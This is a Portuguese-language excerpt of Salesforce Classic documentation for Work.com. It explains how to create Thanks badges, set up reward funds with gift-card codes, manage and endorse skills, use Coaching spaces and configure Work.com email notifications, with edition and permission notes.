

Acesso à biblioteca de emblemas disponíveis da guia Emblemas. Clique em **Novo** para criar um emblema ou clique em um emblema para ver ou editar seus detalhes. Você só pode exibir os emblemas que tem permissão para conceder e sua capacidade de criar ou editar emblemas pode ser limitada, dependendo de como seu recurso foi configurado.



Dê emblemas de agradecimento do editor do Chatter. Os usuários estão limitados a dar emblemas para um usuário por vez. Para obter mais informações, consulte [Agradecer a seus colegas](#page-2921-0).

Exiba os emblemas que um usuário recebeu na guia Reconhecimento de seu perfil do Chatter.

CONSULTE TAMBÉM:

- [Criar um emblema](#page-1432-0)
- [Configuração do acesso a emblemas do Thanks](#page-1433-0)
- [Fundos de recompensa](#page-1434-0)
- [Criar fundos de recompensa](#page-1437-0)
- [Ativar ou desativar configurações do Work.com](#page-2095-0)

## <span id="page-1432-0"></span>Criar um emblema

Crie emblemas personalizados para mostrar reconhecimento e agradecer seus colegas de trabalho, com exclusividade.

# [Acompanhe passo a passo: Criar um badge de Thanks](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=create-a-badge)

**1.** Clique na guia Emblemas.

Se a guia Badges não estiver visível, clique em  $\rightarrow$  à direita das guias atuais e selecione-a na página Todas as guias.

- **2.** Clique em **Novo**.
- **3.** Digite o nome e a descrição do emblema, adicione uma imagem de emblema e, se desejar, atribua recompensas e limites de emblemas.



- **•** Somente usuários com o Rewards ativado podem criar um emblema do Rewards.
- **•** Não é possível transferir emblemas de uma organização de sandbox para uma organização de produção.
- **•** Você pode limitar o acesso a registros de emblemas com a lista relacionada Acesso, mas as imagens dos emblemas estão externamente disponíveis.





Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para os recursos do Rewards, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para visualizar a guia Emblemas:

**•** Não são necessárias permissões adicionais do usuário

Para criar um emblema:

- **•** "Criar" em documentos
- **•** A configuração "Restringir o criador de emblemas personalizados" está desativada por padrão. Se a configuração estiver ativada, os usuários precisam da permissão "Criar definições de emblemas personalizados".



#### **4.** Clique em **Salvar**.

Por padrão, o acesso a emblemas personalizados é definido para todos os usuários internos. Para alterar o acesso a um emblema personalizado, acesse a página de detalhes do emblema e clique em **Editar lista** na lista relacionada Acesso.

CONSULTE TAMBÉM: [Visão geral de Recognition](#page-1430-0) [Configuração do acesso a emblemas do Thanks](#page-1433-0) [Fundos de recompensa](#page-1434-0)

## <span id="page-1433-0"></span>Configuração do acesso a emblemas do Thanks

Configure o acesso a um emblema do Thanks usando a sua lista relacionada Acesso.

**1.** Na guia **Badges**, clique no emblema que você deseja modificar.

Se não vir a guia Badges, clique em + à direita das guias atuais e selecione-o na página Todas as guias.

- **2.** Na lista relacionada Acesso, clique em **Editar lista**.
- **3.** Insira os grupos públicos ou usuários aos quais você deseja conceder acesso. Você só pode conceder acesso a usuários que têm licenças com suporte.
- **4.** Clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Visão geral de Recognition](#page-1430-0) [Criar um emblema](#page-1432-0) [Fundos de recompensa](#page-1434-0)

## EDIÇÕES

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para os recursos do Rewards, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluída na **Performance Edition**.

## <span id="page-1434-0"></span>Fundos de recompensa

O Work.com Rewards permite vincular recompensas concretas aos seus emblemas. É possível anexar emblemas a recompensas concretas a partir da maioria dos códigos de vale-presente digitais globalmente.

O administrador deve ativar o Thanks e o Rewards na sua organização.

O Work.com Rewards é compatível com a sua opção de programas de recompensa ou marcas, além do tipo de fundo de recompensa padrão do Amazon.com™. As informações de recompensa são armazenadas em dois objetos: Tipo de fundo de recompensa e Fundo de recompensa. Veja aqui uma breve introdução às diferenças entre os dois.

#### **Tipo de fundo de recompensa**

Esse objeto contém as informações fixas sobre uma recompensa, como tipo de moeda, informações de troca e detalhes do carregamento do arquivo CSV. Amazon.com™, iTunes™ ou Starbucks™ são exemplos disso.

#### **Fundo de recompensa**

Este objeto contém os códigos de vale-presente e só pode ser vinculado a um único tipo de fundo de recompensa. Cada fundo de recompensa tem um valor configurado que você determina comprando códigos de vale-presente para a denominação específica.

Por exemplo, um fundo de recompensa chamado Recompensas Q1 EUA pode conter códigos ligados a vales-presente do Amazon.com no valor de \$ 100 cada um. Outro fundo chamado Atendimento ao cliente Q1 pode conter códigos vinculados a vales-presente do Amazon.com no valor de \$ 20 cada um. Esses fundos de recompensa estariam relacionados ao mesmo tipo de fundo de recompensa. No entanto, um fundo de recompensa vinculado a vales-presente da Starbucks estaria relacionado a outro tipo de fundo de recompensa.

É possível criar emblemas de recompensa em três etapas.

- **1.** Crie um tipo de fundo de recompensa ou use o tipo padrão do Amazon.com.
- **2.** Crie um fundo de recompensa e carregue códigos de recompensa.
- **3.** Vincule um emblema de agradecimento a um fundo de recompensa.

#### CONSULTE TAMBÉM:

[Visão geral de Recognition](#page-1430-0) [Criar tipos de fundo de recompensa](#page-1435-0) [Criar fundos de recompensa](#page-1437-0) [Criar um emblema](#page-1432-0)

## **EDICÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para os recursos do Rewards, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para exibir os Fundos de recompensa:

**•** "Ler" em Fundos de recompensa

Para criar os Fundos de recompensa:

**•** "Criar" em Recompensas

> "Criar" em Fundos de recompensa

## <span id="page-1435-0"></span>Criar tipos de fundo de recompensa

Use tipos de fundo de recompensa para especificar informações gerais sobre recompensa, como códigos de moeda, informações sobre resgate e detalhes de carregamento do arquivo CSV.

**1.** Clique na guia Tipo de fundo de recompensa.

Se a quia Tipo de fundo de recompensa não estiver disponível, clique em + à direita das quias atuais e selecione-a na página Todas as guias.

- **2.** Clique em **Novo**.
- **3.** Insira os detalhes do Tipo de fundo de recompensa.

#### **Informações**



#### **Resgate**





Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para os recursos do Rewards, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluída na **Performance Edition**.

### PERMISSÕES DO USUÁRIO

Para exibir tipos de fundo de recompensa:

**•** "Ler" em Tipos de fundo de recompensa

Para criar Tipos de fundo de recompensa:

**•** "Criar" em Tipos de fundo de recompensa

> "Ler" e "Criar" em Fundos de recompensa

"Ler" e "Criar" em Recompensas



#### **Carregar configuração**

## **4.** Clique em **Salvar**.

CONSULTE TAMBÉM:

[Fundos de recompensa](#page-1434-0)

[Criar fundos de recompensa](#page-1437-0)

[Criar um emblema](#page-1432-0)

[Visão geral de Recognition](#page-1430-0)

## <span id="page-1437-0"></span>Criar fundos de recompensa

Use os fundos de recompensa para conter os códigos de vale-presente relacionados a um tipo de fundo de recompensa.

Os usuários podem fazer emblemas de recompensa para os fundos de recompensa criados. Os fundos de recompensa podem incluir vales-presente do Amazon.com™ comprados de um dos nossos fornecedores terceiros, como o TangoCard™, ou outros programas de recompensa além do Amazon.com.

**1.** Clique na guia Fundo de recompensa.

Se a guia Fundo de recompensa não estiver disponível, clique no + à direita das guias atuais e selecione-a na página Todas as guias.

- **2.** Clique em **Novo**.
- **3.** Nomeie o fundo, selecione o Tipo de fundo de recompensa e insira o valor da recompensa.
- **4.** Clique em **Salvar**.
- **5.** Carregue ou insira os códigos de vale-presente.
	- **•** Para carregar códigos de vale-presente por meio de um arquivo CSV, selecione **Carregar CSV** e **Escolher arquivo**. Selecione um arquivo CSV e clique em **Carregar**.

Por padrão, o carregamento usa a segunda coluna para códigos de recompensa e a terceira coluna para valores de recompensa. No entanto, você pode definir eles para valores diferentes no tipo de fundo de recompensa relacionado. Eis um exemplo de como você pode formatar seu arquivo CSV:



## **EDIÇÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Para os recursos do Rewards, é necessária uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluída na **Performance Edition**.

## PERMISSÕES DO USUÁRIO

Para exibir os Fundos de recompensa:

**•** "Ler" em Fundos de recompensa

Para criar os Fundos de recompensa:

**•** "Criar" em Fundos de recompensa

> "Criar" em Recompensas

Nota: Certifique-se de que os dados de código de recompensa comecem na segunda linha do arquivo CSV. A primeira linha é vista como a linha do cabeçalho e não é carregada.

**•** Para inserir códigos de vale-presente manualmente, selecione **Nova recompensa**. Insira o código do vale-presente e clique em **Salvar**.

#### CONSULTE TAMBÉM:

[Visão geral de Recognition](#page-1430-0)

- [Fundos de recompensa](#page-1434-0)
- [Criar tipos de fundo de recompensa](#page-1435-0)
- [Criar um emblema](#page-1432-0)
- [Visão geral de Recognition](#page-1430-0)

## <span id="page-1438-0"></span>Visão geral de Habilidades

As habilidades permitem que os usuários compartilhem informações sobre sua experiência profissional. Com as habilidades, os usuários podem descobrir, colaborar e aprovar pessoas com base em seu conhecimento.

O recurso Habilidades facilita a identificação de especialistas em diversas áreas. Os usuários podem adicionar ou remover habilidades na página de perfil do Chatter ou em páginas de detalhe do registro e outros usuários podem aprovar essas habilidades. Use a barra de pesquisa global para procurar especialistas com habilidades específicas.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



[Adicionar um registro por meio das páginas de detalhes de registro](#page-1439-0) Adicione habilidades para compartilhar seu conhecimento profissional.

[Remover uma habilidade por meio das páginas de detalhes de registro](#page-1439-1) Remova habilidades se elas não forem mais adequadas.

[Aprovar uma habilidade por meio das páginas de detalhes de registro](#page-1440-0)

Aprove a habilidade de um usuário para promover o conhecimento dele em uma área específica.

#### CONSULTE TAMBÉM:

[Ativar ou desativar configurações do Work.com](#page-2095-0)

[Personalização de habilidades](#page-2117-0)

[Limitações de habilidades](#page-2118-0)

[Adicionar um registro por meio das páginas de detalhes de registro](#page-1439-0)

## <span id="page-1439-0"></span>Adicionar um registro por meio das páginas de detalhes de registro

Adicione habilidades para compartilhar seu conhecimento profissional.

Se a habilidade já existir, use a pesquisa global para localizá-la e clique em **Adicionar ao meu perfil** no registro de habilidade.

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Na lista relacionada Habilidades do usuário, clique em **Nova habilidade**.
- **3.** Insira o nome da sua habilidade e uma descrição opcional.
- **4.** Clique em **Salvar**. A habilidade é criada.
- **5.** Clique em **Adicionar ao meu perfil**.
- **6.** Clique em **Salvar**. A habilidade é associada a você.

Também é possível adicionar habilidades a páginas de perfil do Chatter.

#### CONSULTE TAMBÉM:

<span id="page-1439-1"></span>[Visão geral de Habilidades](#page-1438-0) [Remover uma habilidade por meio das páginas de detalhes de registro](#page-1439-1) [Aprovar uma habilidade por meio das páginas de detalhes de registro](#page-1440-0) [Personalizar sua experiência com o Salesforce](#page-46-0)

## Remover uma habilidade por meio das páginas de detalhes de registro

Remova habilidades se elas não forem mais adequadas.

- **1.** Em suas configurações pessoais, insira *Detalhes avançados do usuário* na caixa Busca rápida e selecione **Detalhes avançados do usuário**. Nenhum resultado? Insira *Informações pessoais* na caixa Busca rápida e selecione **Informações pessoais**.
- **2.** Na seção Habilidades do usuário, clique em **Excluir** ao lado da habilidade que você deseja remover.
- **3.** Clique em **OK**.

A habilidade deixa de ser associada a você, mas não é excluída. Somente os proprietários de habilidades com as permissões adequadas e usuários com "Modificar todos os dados" podem excluir habilidades.

Também é possível remover habilidades a páginas de perfil do Chatter.

#### CONSULTE TAMBÉM:

[Visão geral de Habilidades](#page-1438-0)

[Adicionar um registro por meio das páginas de detalhes de registro](#page-1439-0)

- [Aprovar uma habilidade por meio das páginas de detalhes de registro](#page-1440-0)
- [Personalizar sua experiência com o Salesforce](#page-46-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para remover habilidades:

**•** "Ler" em Habilidades E

> "Excluir" em Usuários de habilidades

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

PERMISSÕES DO USUÁRIO

Para adicionar habilidades:

**•** "Criar" em Habilidades e Usuários de habilidades
# Aprovar uma habilidade por meio das páginas de detalhes de registro

Aprove a habilidade de um usuário para promover o conhecimento dele em uma área específica.

- **1.** Acesse a página de perfil do usuário que você deseja aprovar.
- **2.** Clique no **n** no canto superior direito e selecione **Detalhe do usuário**.
- **3.** Na seção Habilidades do usuário, clique no link Nome do usuário da habilidade ou Aprovações ao lado da habilidade que você deseja aprovar.
- **4.** Clique em **Adicionar aprovação**.
- **5.** Clique em **Salvar**.

Também é possível aprovar habilidades a páginas de perfil do Chatter.

### CONSULTE TAMBÉM:

[Visão geral de Habilidades](#page-1438-0)

[Adicionar um registro por meio das páginas de detalhes de registro](#page-1439-0) [Remover uma habilidade por meio das páginas de detalhes de registro](#page-1439-1)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para adicionar aprovações a habilidades:

**•** "Criar" em Aprovações E

> "Ler" em Habilidades e Usuários de habilidades

# Visão geral do Coaching

Com o Work.com Coaching, você pode orientar ou ser orientado de forma privada por qualquer pessoa da empresa. Também é possível compartilhar espaços de orientação para incluir observadores e participantes adicionais. Acesse o Coaching por meio da guia Coaching ou da sua página de perfil.



Na página de orientação, é possível:

**•** Exibir uma lista de seus espaços de orientação.

Você deve criar seus próprios filtros (como Meus orientadores, Pessoas que oriento e Relacionamentos inativos) que sejam adequados à sua organização.

**•** Clicar em **Novo** para criar um espaço de orientação. Você pode ter quantos espaços de orientação desejar.

Clique em um espaço de coaching em sua exibição de lista para acessar a página de detalhes.



Nessa página, você pode:

**•** Clique em **Mostrar feed** para ver o feed relacionado ao espaço de orientação.

O administrador deve ativar o rastreamento de feeds do Chatter para exibir o feed.

**•** Acesse as metas, as métricas, as atividades, as notas e os anexos relacionados a um espaço de orientação em particular.

### **EDICÕES**

Disponível em: Salesforce **Classic** 

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

O Coaching requer uma licença do **Work.com**, que está disponível como uma licença de complemento para a **Professional Edition**, **Enterprise Edition**, **Unlimited Edition** ou **Developer Edition** e está incluída na **Performance Edition**.

### PERMISSÕES DO USUÁRIO

Para exibir espaços de orientação:

**•** "Ler" em Orientação

Para criar espaços de orientação:

**•** "Criar" no Coaching

- **•** Configure espaços de orientação para inativos quando não forem mais úteis. Isso retém o histórico de registro, e o espaço de orientação também pode ser reativado a qualquer momento.
- **•** Exclua espaços de orientação se tiver o nível de acesso correto.

#### CONSULTE TAMBÉM:

[Visão geral do Goals](#page-1426-0) [Considerações sobre o uso de tarefas](#page-1375-0) [Considerações sobre o uso de eventos e calendários](#page-1356-0) [Personalizar o rastreamento de feeds do Chatter](#page-3261-0) [Ativar ou desativar configurações do Work.com](#page-2095-0)

# Definir as configurações de email do Work.com

Ative o email do Work.com para receber notificações relacionadas ao comentário e às recompensas do Work.com.

- 1. Em suas configurações pessoais, insira *Work.com* na caixa Busca rápida e selecione **Configurações de email** em Work.com.
- **2.** Na seção Geral, selecione **Receber emails**.

Você pode cancelar a seleção dessa opção quando desejar, caso não queira mais receber emails do Work.com.

**3.** Na seção Pessoal, selecione os tipos de email que você deseja receber.

